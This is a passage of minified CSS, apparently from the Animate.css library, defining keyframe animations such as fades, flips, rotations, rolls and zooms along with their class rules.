fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight;}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft;}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight;}@-webkit-keyframes fadeOut{0%{opacity:1;}to{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}to{opacity:0;}}.animate__fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOutDown{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes fadeOutDown{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.animate__fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes fadeOutDownBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.animate__fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}@-webkit-keyframes fadeOutLeft{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes fadeOutLeft{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.animate__fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes fadeOutLeftBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.animate__fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}@-webkit-keyframes fadeOutRight{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes fadeOutRight{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.animate__fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes fadeOutRightBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.animate__fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}@-webkit-keyframes fadeOutUp{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes fadeOutUp{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.animate__fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes fadeOutUpBig{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.animate__fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}@-webkit-keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0);}}@keyframes fadeOutTopLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0);}}.animate__fadeOutTopLeft{-webkit-animation-name:fadeOutTopLeft;animation-name:fadeOutTopLeft;}@-webkit-keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0);}}@keyframes fadeOutTopRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0);}}.animate__fadeOutTopRight{-webkit-animation-name:fadeOutTopRight;animation-name:fadeOutTopRight;}@-webkit-keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0);}}@keyframes fadeOutBottomRight{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0);}}.animate__fadeOutBottomRight{-webkit-animation-name:fadeOutBottomRight;animation-name:fadeOutBottomRight;}@-webkit-keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0);}}@keyframes fadeOutBottomLeft{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}to{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0);}}.animate__fadeOutBottomLeft{-webkit-animation-name:fadeOutBottomLeft;animation-name:fadeOutBottomLeft;}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}.animate__animated.animate__flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.animate__flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg);}to{-webkit-transform:perspective(400px);transform:perspective(400px);}}.animate__flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1;}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}}.animate__flipOutX{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration) * .75);animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}}.animate__flipOutY{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration) * .75);animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}@-webkit-keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes lightSpeedInRight{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__lightSpeedInRight{-webkit-animation-name:lightSpeedInRight;animation-name:lightSpeedInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0;}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1;}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes lightSpeedInLeft{0%{-webkit-transform:translate3d(-100%,0,0) skewX(30deg);transform:translate3d(-100%,0,0) skewX(30deg);opacity:0;}60%{-webkit-transform:skewX(-20deg);transform:skewX(-20deg);opacity:1;}80%{-webkit-transform:skewX(5deg);transform:skewX(5deg);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__lightSpeedInLeft{-webkit-animation-name:lightSpeedInLeft;animation-name:lightSpeedInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedOutRight{0%{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}@keyframes lightSpeedOutRight{0%{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}.animate__lightSpeedOutRight{-webkit-animation-name:lightSpeedOutRight;animation-name:lightSpeedOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes lightSpeedOutLeft{0%{opacity:1;}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0;}}@keyframes lightSpeedOutLeft{0%{opacity:1;}to{-webkit-transform:translate3d(-100%,0,0) skewX(-30deg);transform:translate3d(-100%,0,0) skewX(-30deg);opacity:0;}}.animate__lightSpeedOutLeft{-webkit-animation-name:lightSpeedOutLeft;animation-name:lightSpeedOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.animate__rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-transform-origin:center;transform-origin:center;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.animate__rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.animate__rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.animate__rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.animate__rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom;}@-webkit-keyframes rotateOut{0%{opacity:1;}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0;}}@keyframes rotateOut{0%{opacity:1;}to{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0;}}.animate__rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-transform-origin:center;transform-origin:center;}@-webkit-keyframes rotateOutDownLeft{0%{opacity:1;}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;}}@keyframes rotateOutDownLeft{0%{opacity:1;}to{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0;}}.animate__rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom;}@-webkit-keyframes rotateOutDownRight{0%{opacity:1;}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0;}}@keyframes rotateOutDownRight{0%{opacity:1;}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0;}}.animate__rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;-webkit-transform-origin:right bottom;transform-origin:right bottom;}@-webkit-keyframes rotateOutUpLeft{0%{opacity:1;}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0;}}@keyframes rotateOutUpLeft{0%{opacity:1;}to{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0;}}.animate__rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;-webkit-transform-origin:left bottom;transform-origin:left bottom;}@-webkit-keyframes rotateOutUpRight{0%{opacity:1;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@keyframes rotateOutUpRight{0%{opacity:1;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}.animate__rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;-webkit-transform-origin:right bottom;transform-origin:right bottom;}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}.animate__hinge{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration) * 2);animation-duration:2s;animation-duration:calc(var(--animate-duration) * 2);-webkit-animation-name:hinge;animation-name:hinge;-webkit-transform-origin:top left;transform-origin:top left;}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom;}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg);}to{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom;}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg);}to{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}.animate__jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox;}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}@-webkit-keyframes rollOut{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg);}}@keyframes rollOut{0%{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg);}}.animate__rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}.animate__zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.animate__zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.animate__zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.animate__zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.animate__zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}@-webkit-keyframes zoomOut{0%{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes zoomOut{0%{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.animate__zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) 